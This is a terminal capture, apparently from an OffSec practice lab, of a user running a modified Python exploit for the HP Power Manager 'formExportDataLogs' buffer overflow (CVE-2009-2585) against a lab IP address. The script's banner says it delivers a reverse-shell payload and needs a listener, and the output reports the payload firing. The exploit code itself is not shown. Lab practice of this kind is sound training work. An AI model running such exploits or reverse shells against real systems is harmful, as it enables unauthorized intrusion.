 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Kevin]
└─$ python2 CVE2009-2585_HP_Power_Manager_BoF.py 192.168.219.45
###################################################################################################################################
## It is a version modified of the original exploit by Muhammad Haidari(https://raw.githubusercontent.com/Muhammd/HP-Power-Manager/master/hpm_exploit.py).
## The modification includes a payload which allows to obtain a reverse shell to avoid to open ports in the ##Windows'target which the ## firewall's windows will be closed it.
##
## Remenber to put a listener to listen to any response before to launch the exploit in the port properly!
##
##Vulnerability: HP Power Manager 'formExportDataLogs'
##
## Vulnerable Application: HP Power Manager
## Tested on Windows 7 Ultimate N 7600 N 6.1
##
## Contact: n4xh4ck5@gmail.com
## Website: www.github.com/n4xh4ck5
##
##//#################################################################################################################################
##
##
##
##
## Usage: python hpm_exploit.py <Remote IP Address>
[+] Payload Fired... She will be back in less than a min...
[+] Give me 30 Sec!